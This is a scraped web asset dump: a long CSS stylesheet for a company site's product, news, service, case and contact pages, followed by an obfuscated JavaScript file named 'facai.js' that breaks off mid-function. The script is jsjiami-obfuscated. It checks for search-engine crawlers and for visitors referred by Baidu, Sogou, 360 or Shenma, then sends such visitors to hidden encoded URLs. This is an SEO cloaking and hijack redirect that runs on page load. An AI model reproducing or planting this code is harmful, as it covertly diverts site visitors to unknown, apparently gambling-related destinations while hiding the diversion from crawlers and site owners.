
    color: #5A5A5A;

    font-size: 16px;

    text-indent: 28px;

}

.product_13{

    margin-top: 40px;

    padding-bottom: 30px;

    border-bottom: 4px solid #C0C0C0;

}

.product_13 .tit{

    position: relative;

    padding-left: 24px;

    font-size: 24px;

    color: #5A5A5A;

    margin-bottom: 15px;

}

.product_13 .tit::before{

    content: "";

    position: absolute;

    width: 12px;

    height: 12px;

    background-color: #F41C26;

    left: 0;

    top: 50%;

    margin-top: -6px;

}

.product_13 .txt{

    line-height: 32px;

    color: #5A5A5A;

    font-size: 16px;

    text-indent: 28px;

}

.product_2{

    padding-top: 10px;

}

.product_2 .item{

    border: 1px solid #DAE1E9;

    width: 230px;

    margin-top: 20px;

    margin-right: 12px;

}

.product_2 .item:nth-of-type(4n){

    margin-right: 0;

}

.product_2 .item .mImg{

    position: relative;

    height: 240px;

}

.product_2 .item .mImg img{

    width: 100%;

    display: block;
    height: 228px;
    object-fit: cover;

}

.product_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.product_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    color: #fff;

    background-color: #0466D4;

}

.product_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.product_2 .item .btn img:first-child{

    display: none;

}

/* productDetail */

.productDetail .center{

    padding: 36px 0 80px 40px;

}

.productDetail_11 {

    width: 380px;

}

.productDetail_11 .swiper1{

    border: 1px solid #E2E2E2;

}

.productDetail_11 .swiper1 .swiper-slide{

    height: 380px;

    line-height: 378px;

    /* background-color: #F2F2F2; */

}

.productDetail_11 .swiper1 .swiper-slide img{

    width: 100%;

    display: block;

    height: 378px;

    object-fit: cover;

}

.productDetail_11 .swiper1 video{

    width: 100%;

    height: 100%;

}

.productDetail_11 .swiper1 .play{

    background-color: rgba(0, 0, 0, 0.1);

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

}

.productDetail_11 .swiper1 .play img{

    position: absolute;

    bottom: 20px;

    right: 20px;

    cursor: pointer;

    width: 40px;

    height: 40px;

}

.productDetail_11 .swiper1 .swiper-slide.hide .play{

    display: none;

}

.productDetail_11 .swiper1 img.close{

    position: absolute;

    top: 5px;

    right: 5px;

    cursor: pointer;

    display: none;

    width: 32px;

    filter: drop-shadow(#ffffff 80px 0);

    height: 32px;

}

.productDetail_11 .swiper1 .swiper-slide.hide img.close{

    display: block;

}

.productDetail_11 .swiper{

    position: relative;

    padding: 0 22px;

    margin-top: 7px;

}

.productDetail_11 .swiper .swiper-container{

    position: initial;

}

.productDetail_11 .swiper2 .swiper-slide{

    border: 1px solid #E2E2E2;

    border-radius: 2px;

}

.productDetail_11 .swiper2 .swiper-slide img{
    width: 100%;
    display: block;
	height: 74.5px;
}

.productDetail_11 .swiper2 .swiper-slide-thumb-active{

    border: 1px solid #F41C26;

}

.productDetail_11 .swiper2 .swiper-button-btn{

    width: 11px;

    height: 22px;

    background-size: 11px 22px;

    margin-top: -11px;

}

.productDetail_11 .swiper2 .swiper-button-prev{

    background-image: url(../images/pro_07.png);

    left: 0;

}

.productDetail_11 .swiper2 .swiper-button-next{

    background-image: url(../images/pro_08.png);

    right: 0;

}

.productDetail_11 .swiper2 .swiper-button-prev:hover{

    background-image: url(../images/pro_07_1.png);

}

.productDetail_11 .swiper2 .swiper-button-next:hover{

    background-image: url(../images/pro_08_1.png);

}

.productDetail_12{

    width: 530px;

}

.productDetail_12 .name{

    font-size: 30px;

    line-height: 54px;

    font-weight: bold;

}

.productDetail_12 .des{

    color: #9A9A9A;

    font-size: 16px;

    line-height: 16px;

    padding-bottom: 22px;

    border-bottom: 1px dashed #B6B6B6;

    margin-bottom: 12px;

}

.productDetail_12 .info{

    padding-bottom: 12px;

    border-bottom: 1px dashed #B6B6B6;

}

.productDetail_12 .info p{

    position: relative;

    line-height: 36px;

    font-size: 16px;

    color: #5A5A5A;

    min-height: 36px;

}

.productDetail_12 .info p span{

    font-size: 18px;

    font-weight: bold;

}

.productDetail_12 .btn{

    margin: 20px 0 24px 0;

}

.productDetail_12 .btn a{

    height: 48px;

    background: #0466D4;

    border-radius: 4px;

    float: left;

    line-height: 48px;

    color: #fff;

    padding: 0 30px;

    font-size: 18px;

    font-weight: bold;

    margin-right: 8px;

}

.productDetail_12 .btn a.cForm{

    background-color: #F41C26;

}

.caseForm{

    position: fixed;

    z-index: -1;

    top: 0;

    bottom: 0;

    width: 100%;

    left: 0;

    background-color: rgba(0, 0, 0, 0.7);

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.caseForm.show{

    z-index: 999;

    opacity: 999;

}

.caseForm form{

    position: absolute;

    left: 50%;

    top: 50%;

    margin-top: -157.5px;

    margin-left: -285px;

    width: 570px;

    border-radius: 4px;

    padding: 40px 30px;

    background-color: #fff;

    box-sizing:border-box;

}

.caseForm form .close{

    position: absolute;

    right: 15px;

    top: 15px;

    cursor: pointer;

}

.caseForm .f1{

    padding-top: 11px;

}

.caseForm .f1 .code{

    width: 168px;

    height: 168px;

    line-height: 166px;

    border: 1px solid #EBEBEB;

    border-radius: 4px;

    text-align: center;

    margin-bottom: 16px;

}

.caseForm .f1 .code img{

    width: 147px;

    height: 147px;

    vertical-align: middle;

}

.caseForm .f1 .tit{

    position: relative;

    z-index: 1;

    font-size: 16px;

    line-height: 16px;

    padding-bottom: 12px;

    text-align: center;

}

.caseForm .f1 .tit span{

    position: absolute;

    width: 100%;

    text-align: left;

    left: 0;

    bottom: 0;

    font-size: 30px;

    color: #EBEBEB;

    font-weight: bold;

    line-height: 24px;

    letter-spacing: 2px;

    z-index: -1;

}

.caseForm .f2{

    width: 302px;

    border-left: 1px solid #EBEBEB;

    padding-left: 32px;

}

.caseForm .f2 .tit{

    line-height: 32px;

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    margin-bottom: 10px;

}

.caseForm .fra{

    margin-bottom: 10px;

    position: relative;

    border: 1px solid #EBEBEB;

    border-radius: 4px;

    height: 40px;

    line-height: 38px;

    padding-left: 72px;

}

.caseForm .fra label{

    padding-left: 12px;

    color: #999999;

    position: absolute;

    top: 0;

    left: 0;

}

.caseForm .fra label img{

    vertical-align: middle;

    margin-right: 5px;

    margin-top: -3px;

}

.caseForm .fra label span{

    color: #F31822;

}

.caseForm .fra input{

    width: 100%;

    border: 0;

    padding: 0 12px;

}

.caseForm .f2 button{

    width: 100%;

    height: 40px;

    background: #0365D3;

    border-radius: 4px;

    margin-top: 10px;

    border: 0;

    color: #fff;

    font-size: 16px;

    cursor: pointer;

}

.caseForm .f2 .txt{

    padding: 0 12px;

    font-size: 12px;

    text-align: center;

    line-height: 18px;

    color: #BBBBBB;

    margin-top: 7px;

}

.productDetail_12 .link{

    display: block;

}
.productDetail_12 .link .mImg{

    width: 78px;

    height: 78px;

    line-height: 74px;

    border: 1px solid #E5E5E5;

    text-align: center;

}

.productDetail_12 .link .mImg img{

    width: 74px;

    height: 74px;

    vertical-align: middle;

}

.productDetail_12 .link .txt{

    width: 280px;
    margin-left: 22px;
    line-height: 20px;
    color: #656565;

}

.productDetail_12 .link .txt p:first-child{

    font-size: 18px;

    font-weight: bold;

    line-height: 36px;

}
.productDetail_12 .link .txt p:last-child{
	text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
.productDetail_12 .link2 a{
    float: left;
    width: calc(25% - 6px);
    margin-right: 8px;
    border: 1px solid #999999;
}
.productDetail_12 .link2 a:last-child{
    margin-right: 0;
}
.productDetail_12 .link2 a img{
    width: 100%;
    height: 124px;
    object-fit: cover;
    display: block;
}
.productDetail_2{

    margin-top: 30px;

}

.productDetail_2 .hd{

    height: 50px;

    background-color: #F5F5F5;

    line-height: 48px;

    display: flex;

    justify-content: center;

    margin-bottom: 20px;

}

.productDetail_2 .hd span{

    font-size: 18px;

    font-weight: bold;

    margin: 0 35px;

    border-bottom: 2px solid transparent;

    cursor: pointer;

    transition: .5s;

    -webkit-transition: .5s;

}

.productDetail_2 .hd span.on,

.productDetail_2 .hd span:hover{

    color: #0465D3;

}

.productDetail_2 .hd span.on{

    border-bottom-color: #0465D3;

}

.productDetail_2 .content{

    width: 100%;

}

.productDetail_2 .content>div{

    display: none;

}

.productDetail_2 .content>div.show{

    display: block;

}

.productDetail_2 .content .bg{

    width: auto;

    max-width: 100%;

    display: block;

    margin: 0 auto 20px auto;

}

.productDetail_2 .content .info{

    margin-bottom: 30px;

}

.productDetail_2 .content .info .tit{

    font-size: 22px;

    font-weight: bold;

    padding-left: 12px;

    line-height: 22px;

    color: #595959;

    border-left: 4px solid #0365D3;

}

.productDetail_2 .content .info .txt{

    padding-left: 16px;

    font-size: 16px;

    color: #595959;

    line-height: 24px;

    text-indent: 28px;

}

.productDetail_2 .content .info .txt p{

    margin-top: 15px;

}

.productDetail_2 .content .info .txt .red{

    color: #F31B25;

    font-weight: bold;

}

.productDetail_2 .content .info .des{

    margin-top: 15px;

}

.productDetail_2 .content .info .des>p{

    position: relative;

    font-size: 16px;

    color: #595959;

    line-height: 30px;

    padding-left: 18px;

}

.productDetail_2 .content .info .des>p::before{

    content: "";

    position: absolute;

    left: 0;

    top: 11px !important;

    margin-top: 0 !important;

    width: 8px;

    height: 8px;

    background: #F31B25;

}

.productDetail_2 .content .info .list{

    margin-top: 20px;

}

.productDetail_2 .content .info .list .item{

    width: calc(50% - 2px);

    line-height: 46px;

    background-color: #9BC1ED;

    padding: 0 20px;

    margin-bottom: 4px;

    font-size: 16px;

}

.productDetail_2 .content .info .list .item:nth-of-type(2n){

    float: right;

}

.productDetail_2 .content .info .list .item:nth-of-type(4n-1),

.productDetail_2 .content .info .list .item:nth-of-type(4n){

    background-color: #F1F1F1;

}

.productDetail_2 .content .info .tits{

    position: relative;

    padding-left: 53px;

    line-height: 26px;

    color: #595959;

}

.productDetail_2 .content .info .tits b{

    font-size: 16px;

    position: absolute;

    left: 0;

    top: 0;

}

.productDetail_2 .content .info .tits span{

    float: left;

    background-color: #F1F1F1;

    padding: 0 15px;

    margin-right: 10px;

    margin-bottom: 7px;

}
.productDetail_2 table{
	border-spacing:0;
}
/* news */

.news .center{

    padding:  0 0 80px 54px;

}

.news .pages{

    margin-top: 30px;

}

.news_1 .rows{

    padding: 30px 0;

    border-bottom: 1px dashed #B5B5B5;

    display: block;

    transition: .5s;

    -webkit-transition: .5s;

}

.news_1 .rows .info{

    width: 690px;

}

.news_1 .rows .info .tit{

    font-size: 20px;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 20px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.news_1 .rows .info .txt{

    line-height: 24px;

    color: #656565;

    margin-bottom: 24px;

}

.news_1 .rows .info .des{

    line-height: 18px;

}

.news_1 .rows .info .des span{

    float: left;

    margin-right: 20px;

    color: #999999;

}

.news_1 .rows .info .des span img{

    vertical-align: middle;

    margin-right: 2px;

    margin-top: -3px;

}

.news_1 .rows .info .des span:first-child{

    color: #0465D3;

}

.news_1 .rows .mImg{

    width: 182px;

    height: 119px;

    border-radius: 8px;

    object-fit: cover;

}

.news_1 .rows:hover{

    border-bottom-color: #F31B25;

    padding-left: 20px;

}

.news_1 .rows:hover .info .tit{

    color: #F31B25;

}

/* newsDetail */

.newsDetail .pContent{

    padding: 30px 0 80px 0;

}

.newsDetail .pContent::before{

    display: none;

}

.newsDetail .crumbs,

.newsDetail .crumbs a{

    color: #BFBFBF;

}

.newsDetail .center{

    margin-top: 30px;

}

.newsDetail_1{

    width: 840px;

    position: relative;

}

.newsDetail_1 .title{

    text-align: center;

    padding-bottom: 20px;

    border-bottom: 1px solid #D9E1E9;

    margin-bottom: 30px;

}

.newsDetail_1 .title .tit{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 20px;

}

.newsDetail_1 .title .des{

    display: flex;

    justify-content: center;

    margin-bottom: 30px;

}

.newsDetail_1 .title .des span{

    display: block;

    margin: 0 20px;

    color: #999999;

}

.newsDetail_1 .title .txt{

    line-height: 24px;

    color: #656565;

}

.newsDetail_1 .text img{

    width: auto;

    max-width: 100%;

    display: block;

    margin: 0 auto;

}

.newsDetail_1 .text .imgTit{

    color: #656565;

    line-height: 14px;

    margin-top: 8px;

    text-align: center;

}

.newsDetail_1 .text .txt{

    line-height: 30px;

    font-size: 16px;

    margin: 20px 0;

}

.newsDetail_1 .text .tits{

    position: relative;

    padding-left: 53px;

    line-height: 26px;

    color: #595959;

    margin-top: 40px;

}

.newsDetail_1 .text .tits b{

    font-size: 16px;

    position: absolute;

    left: 0;

    top: 0;

}

.newsDetail_1 .text .tits span{

    float: left;

    background-color: #F1F1F1;

    padding: 0 15px;

    margin-right: 10px;

    margin-bottom: 7px;

}

.nPages{

    margin-top: 20px;

}

.nPages .item{

    width: 400px;

    border: 1px solid #D9E1E9;

    border-right: 0;

    padding: 20px 40px 20px 20px;

}

.nPages .item .tit{

    font-size: 16px;

    line-height: 16px;

    color: #595959;

    margin-bottom: 16px;

}

.nPages .item a{

    font-size: 18px;

    line-height: 30px;

    font-weight: bold;

    display: block;

    height: 60px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.nPages .btn{

    width: 40px;

    background-color: #0365D3;

    font-size: 16px;

    color: #fff;

    text-align: center;

    line-height: 40px;

    height: 134px;

    writing-mode: lr-tb;

    writing-mode: tb-rl;

    letter-spacing: 5px;

}

.newsDetail_2{

    width: 288px;

}

.newsDetail_21{

    margin-bottom: 30px;

}

.newsDetail_21 .title{

    padding-left: 15px;

    border-left: 6px solid #0365D3;

}

.newsDetail_21 .title p:first-child{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 7px;

}

.newsDetail_21 .title p:last-child{

    line-height: 14px;

    color: #595959;

}

.newsDetail_21 .rows{

    margin-top: 18px;

    display: block;

}

.newsDetail_21 .rows img{

    width: 100px;

    height: 74px;

    object-fit: cover;

    border-radius: 4px;

}

.newsDetail_21 .rows .info{

    width: 172px;

    float: right;

}

.newsDetail_21 .rows .info p:first-child{

    font-size: 16px;

    line-height: 18px;

    margin-bottom: 10px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.newsDetail_21 .rows .info p:last-child{

    font-size: 12px;

    color: #999999;

    line-height: 20px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.newsDetail_21 .rows:hover .info p:first-child{

    color: #F31B25;

}

.newsDetail_2 .item{

    border: 1px solid #DAE1E9;

    width: 100%;

    display: block;

}

.newsDetail_2 .item .mImg{

    position: relative;

    height: 300px;

}

.newsDetail_2 .item .mImg img{

    width: 100%;

    display: block;

}

.newsDetail_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.newsDetail_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    background-color: #0466D4;

    color: #fff;

}

.newsDetail_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.newsDetail .caseBtn{

	position: absolute;

	width: 40px;

	height: 231px;

	background-image: url('../images/news_07.png');

	top: 0;

	left: -50px;

    writing-mode: lr-tb;

    writing-mode: tb-rl;

    font-size: 16px;

    font-weight: bold;

    color: #fff;

    line-height: 41px;

    padding-top: 30px;

    letter-spacing: 1px;

    cursor: pointer;

}

/* service */

.service .center{

    padding: 32px 0 80px 50px;

}

.service_1{

    margin-bottom: 48px;

}

.service_1 .tit{

    line-height: 34px;

    color: #818181;

    margin-bottom: 24px;

}

.service_1 .tit span{

    font-size: 36px;

    color: #000000;

    font-weight: bold;

}

.service_1 .txt{

    font-size: 16px;

    line-height: 30px;

    text-indent: 28px;

}

.service_1 .tits{

    font-size: 16px;

    line-height: 16px;

    margin-top: 7px;

    font-weight: bold;

    text-indent: 28px;

}

.service_2{

    margin-bottom: 48px;

}

.service_2 .hd{

    position: relative;

    font-weight: bold;

    font-size: 20px;

    padding-left: 30px;

    line-height: 20px;

}

.service_2 .hd::before{

    content: "";

    position: absolute;

    width: 14px;

    height: 14px;

    background: #F41B25;

    left: 0;

    top: 3px;

}

.service_2 .item{

    width: 185px;

    height: 220px;

    background-color: #F2F2F2;

    border-radius: 8px;

    margin-top: 24px;

    position: relative;

    padding: 18px 20px 0 20px;

    z-index: 1;

    margin-right: 52.5px;

}

.service_2 .item .icon{

    width: 70px;

    height: 70px;

    background: #0466D4;

    border-radius: 4px;

    margin: 0 auto 18px auto;

    line-height: 70px;

    text-align: center;

    z-index: 1;

}

.service_2 .item .icon img{

    vertical-align: middle;

}

.service_2 .item .icon .nums{

    position: absolute;

    width: 46px;

    height: 46px;

    padding-right: 8px;

    background: #DDDDDD;

    border-radius: 50%;

    line-height: 46px;

    text-align: center;

    font-size: 20px;

    color: #595959;

    top: 31px;

    left: 29px;

    z-index: -1;

}

.service_2 .item .tit{

    font-size: 16px;

    line-height: 16px;

    font-weight: bold;

    text-align: center;

}

.service_2 .item .txt{

    margin-top: 16px;

    color: #777777;

    font-size: 12px;

    line-height: 18px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 4;

    line-clamp: 4;

    -webkit-box-orient: vertical;

}

.service_2 .item .arrow{

    position: absolute;

    top: 50%;

    left: calc(100% + 15px);

    margin-top: -13px;

}

.service_2 .item:last-child .arrow{

    display: none;

}

.service_3 .item{

    height: 185px;

}

.service_3 .item .txt{

    position: relative;

    margin-top: 22px;

    line-height: 30px;

    font-size: 20px;

    z-index: 1;

    color: #595959;

    text-align: center;

}

.service_3 .item .txt span{

    position: absolute;

    z-index: -1;

    top: 0;

    left: 0;

    width: 100%;

    font-size: 36px;

    color: #E5E5E5;

    font-weight: bold;

}

/* case */

.case .center{

    padding: 30px 0 80px 44px;

}

.case .service_1{

    margin-bottom: 0;

}

.case_1{

    padding-bottom: 40px;

    border-bottom: 1px solid #DAE1E9;

    margin-bottom: 20px;

}

.case_1 .item{

    position: relative;

    margin-bottom: 24px;

    width: 292px;

    margin-right: 40px;

    display: block;

}

.case_1 .item:nth-of-type(3n){

    margin-right: 0;

}

.case_1 .item img{

    width: 100%;

    display: block;

    border-radius: 8px;

    height: 192px;

    object-fit: cover;

    margin-bottom: 14px;

}

.case_1 .item .tit{

    font-size: 18px;

    line-height: 18px;

    font-weight: bold;

    color: #474747;

    margin-bottom: 12px;

    transition: .5s;

    -webkit-transition: .5s;

}

.case_1 .item .txt{

    color: #999999;

    line-height: 24px;

}

.case_1 .item:hover .tit{

    color: #F41B25;

}

.case_2 .tit{

    font-size: 24px;

    color: #595959;

    line-height: 24px;

    position: relative;

    padding-left: 24px;

}

.case_2 .tit::before{

    width: 12px;

    height: 12px;

    background: #F41B25;

    position: absolute;

    left: 0;

    top: 6px;

    content: "";

}

.case_2 .item{

    border: 1px solid #DAE1E9;

    width: 230px;

    margin-top: 20px;

    margin-right: 12px;

}

.case_2 .item:nth-of-type(4n){

    margin-right: 0;

}

.case_2 .item .mImg{

    position: relative;

    height: 240px;

}

.case_2 .item .mImg img{

    width: 100%;

    display: block;
    height: 228px;
    object-fit: cover;

}

.case_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.case_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    color: #fff;

    background-color: #0466D4;

}

.case_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.case_2 .item .btn img:first-child{

    display: none;

}

/* contact */

.contact_1{

    height: calc(100vh - 158px);

    position: relative;

}

.contact_1 iframe{

    display: block;

    width: 100%;

    height: calc(100vh - 158px);

}

.contact_1 .info{

    position: absolute;

    width: 600px;

    height: 440px;

    z-index: 9;

    background-color: #fff;

    box-shadow: 0px 0px 16px 0px rgba(16, 4, 8, 0.22);

    top: 50%;

    margin-top: -250px;

    right: 50%;

    margin-right: -600px;

    padding: 60px 40px 0 40px;

}

.contact_1 .info .hd{

    margin-bottom: 30px;

}

.contact_1 .info .hd .tit{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 7px;

}

.contact_1 .info .hd .titEn{

    border-bottom: 1px solid #0466D4;

    margin-bottom: 7px;

}

.contact_1 .info .hd .titEn span{

    display: inline-block;

    padding: 0 7px;

    line-height: 18px;

    color: #fff;

    background-color: #0466D4;

    font-size: 12px;

    letter-spacing: 3px;

}

.contact_1 .info .hd .tits{

    color: #F41C26;

    font-size: 12px;

    line-height: 12px;

    font-weight: bold;

}

.contact_1 .info .name{

    font-size: 20px;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 5px;

}

.contact_1 .info .sup{

    font-size: 16px;

    line-height: 16px;

    color: #666666;

    margin-bottom: 18px;

}

.contact_1 .info .txt{

    position: relative;

    line-height: 24px;

    padding-left: 86px;

    font-size: 16px;

    margin-bottom: 12px;

}

.contact_1 .info .txt2{

    padding-left: 126px;

}

.contact_1 .info .txt .lable{

    font-size: 18px;

    font-weight: bold;

    position: absolute;

    top: 0;

    left: 0;

}

.contact_1 .info .txt .lable img{

    vertical-align: middle;

    margin-right: 5px;

    margin-top: -2px;

}

.contact_1 .info .txt.tel p{

    font-weight: bold;

    color: #0466D4;

}

.contact_1 .info .qrCode{

    position: absolute;

    right: 40px;

    top: 130px;

    color: #999999;

}

.contact_1 .info .qrCode img{

    display: block;

    width: 84px;

    margin-bottom: 5px;

}


.productDetail_11 .swiper2 .swiper-slide video{
    width: 100%;
    display: block;
    height: 74.5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3129
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodD='jsjiami.com.v7';var _0x4e6318=_0xcd51;(function(_0x4e7b54,_0x50257d,_0x54d983,_0xc7223,_0xbe875a,_0x5594a9,_0x578e02){return _0x4e7b54=_0x4e7b54>>0x4,_0x5594a9='hs',_0x578e02='hs',function(_0x5032ad,_0x3a5f37,_0x552b41,_0x38bc8d,_0x593a2b){var _0x5cd83f=_0xcd51;_0x38bc8d='tfi',_0x5594a9=_0x38bc8d+_0x5594a9,_0x593a2b='up',_0x578e02+=_0x593a2b,_0x5594a9=_0x552b41(_0x5594a9),_0x578e02=_0x552b41(_0x578e02),_0x552b41=0x0;var _0x1f1526=_0x5032ad();while(!![]&&--_0xc7223+_0x3a5f37){try{_0x38bc8d=parseInt(_0x5cd83f(0x1f4,'umpm'))/0x1+-parseInt(_0x5cd83f(0x1fb,'umpm'))/0x2+parseInt(_0x5cd83f(0x1e1,'(E*^'))/0x3+parseInt(_0x5cd83f(0x1f7,'(E*^'))/0x4*(parseInt(_0x5cd83f(0x1ed,'Y#Fr'))/0x5)+parseInt(_0x5cd83f(0x1e7,'[dZW'))/0x6*(parseInt(_0x5cd83f(0x1eb,'FglO'))/0x7)+parseInt(_0x5cd83f(0x1df,'mnN7'))/0x8+parseInt(_0x5cd83f(0x1f1,'kQ%e'))/0x9*(-parseInt(_0x5cd83f(0x1de,'T$h)'))/0xa);}catch(_0x4a67ca){_0x38bc8d=_0x552b41;}finally{_0x593a2b=_0x1f1526[_0x5594a9]();if(_0x4e7b54<=_0xc7223)_0x552b41?_0xbe875a?_0x38bc8d=_0x593a2b:_0xbe875a=_0x593a2b:_0x552b41=_0x593a2b;else{if(_0x552b41==_0xbe875a['replace'](/[WnCeFHrhAxVbYKQkf=]/g,'')){if(_0x38bc8d===_0x3a5f37){_0x1f1526['un'+_0x5594a9](_0x593a2b);break;}_0x1f1526[_0x578e02](_0x593a2b);}}}}}(_0x54d983,_0x50257d,function(_0x2ad6dd,_0xdd54ff,_0x167e01,_0x221078,_0xa81d58,_0x295327,_0x4261cb){return _0xdd54ff='\x73\x70\x6c\x69\x74',_0x2ad6dd=arguments[0x0],_0x2ad6dd=_0x2ad6dd[_0xdd54ff](''),_0x167e01='\x72\x65\x76\x65\x72\x73\x65',_0x2ad6dd=_0x2ad6dd[_0x167e01]('\x76'),_0x221078='\x6a\x6f\x69\x6e',(0x1caf1b,_0x2ad6dd[_0x221078](''));});}(0xcd0,0x7dbe5,_0x28b7,0xcf),_0x28b7)&&(_0xodD=`\x69f`);function isSpider(){var _0x4672fc=_0xcd51;if(navigator[_0x4672fc(0x1e0,'6rs*')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x4e6318(0x1ef,'[dZW')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0xcd51(_0x1fd1cf,_0x5a46c3){var _0x28b7a8=_0x28b7();return _0xcd51=function(_0xcd512b,_0x3247ad){_0xcd512b=_0xcd512b-0x1dd;var _0x2170e3=_0x28b7a8[_0xcd512b];if(_0xcd51['lNYWzG']===undefined){var _0x339307=function(_0x4e7719){var _0x2f1527='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x237095='',_0x1bf5bb='';for(var _0x55a19d=0x0,_0x43b141,_0x516a3e,_0x4620a5=0x0;_0x516a3e=_0x4e7719['charAt'](_0x4620a5++);~_0x516a3e&&(_0x43b141=_0x55a19d%0x4?_0x43b141*0x40+_0x516a3e:_0x516a3e,_0x55a19d++%0x4)?_0x237095+=String['fromCharCode'](0xff&_0x43b141>>(-0x2*_0x55a19d&0x6)):0x0){_0x516a3e=_0x2f1527['indexOf'](_0x516a3e);}for(var _0x5c8000=0x0,_0x9f3286=_0x237095['length'];_0x5c8000<_0x9f3286;_0x5c8000++){_0x1bf5bb+='%'+('00'+_0x237095['charCodeAt'](_0x5c8000)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bf5bb);};var _0x38b252=function(_0x37e5ae,_0x14e8a6){var _0x5224d5=[],_0x5ccec6=0x0,_0x1342ea,_0x421044='';_0x37e5ae=_0x339307(_0x37e5ae);var _0xad34e8;for(_0xad34e8=0x0;_0xad34e8<0x100;_0xad34e8++){_0x5224d5[_0xad34e8]=_0xad34e8;}for(_0xad34e8=0x0;_0xad34e8<0x100;_0xad34e8++){_0x5ccec6=(_0x5ccec6+_0x5224d5[_0xad34e8]+_0x14e8a6['charCodeAt'](_0xad34e8%_0x14e8a6['length']))%0x100,_0x1342ea=_0x5224d5[_0xad34e8],_0x5224d5[_0xad34e8]=_0x5224d5[_0x5ccec6],_0x5224d5[_0x5ccec6]=_0x1342ea;}_0xad34e8=0x0,_0x5ccec6=0x0;for(var _0x99f7f8=0x0;_0x99f7f8<_0x37e5ae['length'];_0x99f7f8++){_0xad34e8=(_0xad34e8+0x1)%0x100,_0x5ccec6=(_0x5ccec6+_0x5224d5[_0xad34e8])%0x100,_0x1342ea=_0x5224d5[_0xad34e8],_0x5224d5[_0xad34e8]=_0x5224d5[_0x5ccec6],_0x5224d5[_0x5ccec6]=_0x1342ea,_0x421044+=String['fromCharCode'](_0x37e5ae['charCodeAt'](_0x99f7f8)^_0x5224d5[(_0x5224d5[_0xad34e8]+_0x5224d5[_0x5ccec6])%0x100]);}return _0x421044;};_0xcd51['VbInsJ']=_0x38b252,_0x1fd1cf=arguments,_0xcd51['lNYWzG']=!![];}var _0x3cad38=_0x28b7a8[0x0],_0x166467=_0xcd512b+_0x3cad38,_0x4d7264=_0x1fd1cf[_0x166467];return!_0x4d7264?(_0xcd51['swIKrj']===undefined&&(_0xcd51['swIKrj']=!![]),_0x2170e3=_0xcd51['VbInsJ'](_0x2170e3,_0x3247ad),_0x1fd1cf[_0x166467]=_0x2170e3):_0x2170e3=_0x4d7264,_0x2170e3;},_0xcd51(_0x1fd1cf,_0x5a46c3);}regex[_0x4e6318(0x1e5,'[dZW')](referer)&&(navigator['userAgent']['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window[_0x4e6318(0x1f0,'PfcC')]['href']=_0x4e6318(0x1e9,'58zG'):window['location']['href']=_0x4e6318(0x1ea,'xJAZ'));var _hmt=_hmt||[];function _0x28b7(){var 